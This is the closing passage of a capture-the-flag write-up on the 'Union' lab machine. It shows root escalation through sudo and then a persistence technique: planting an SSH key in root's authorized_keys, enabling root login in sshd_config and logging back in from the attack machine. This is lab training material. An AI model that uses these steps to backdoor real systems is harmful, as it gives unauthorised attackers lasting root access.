www-data@union:~/html$ sudo cat /root/root.txt
<REDACTED>
I think we could say I just busted the Union!
However you can also switch to root by running the following:
sudo -i
Because this command starts a login shell with the target user, the default target user being root.
You can also run:
sudo su -
The su command is used to switch user, and when you use the - instead of a username, it just switches to whatever user you’re executing the su command with (with a password prompt). When you add sudo just before, it executes this as root and therefore switches to root (with no password prompt).
Persistance Link to heading
Also, just for fun, it’s possible to establish some sort of persistance (not very subtle but still) by creating a private/public key pair:
root@union:~# ssh-keygen
Generating public/private rsa key pair.

Enter file in which to save the key (/root/.ssh/id_rsa): Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
Adding the public key to the authorized_keys file:
root@union:~# cat .ssh/id_rsa.pub > .ssh/authorized_keys
And then modifying the /etc/ssh/sshd_config file to allow for root login and public key authentication.
- Change:
#PermitRootLogin prohibit-passwordtoPermitRootLogin yes - Change:
#PubkeyAuthentication yestoPubkeyAuthentication yes
Restart the SSH service:
root@union:~# systemctl restart ssh
Then, copy the private key to your attack machine (you can literally copy-paste it) and set the permissions to 400, or -r--------:
ls -l
<SNIP>
-r-------- 1 dvr dvr  2590 Oct 22 23:10 root_private_key
<SNIP>
And now you can simply SSH as root:
ssh -i root_private_key root@10.10.11.128
<SNIP>
Last login: Wed Oct 22 21:10:25 2025 from 10.10.14.15
root@union:~#
And that’s it!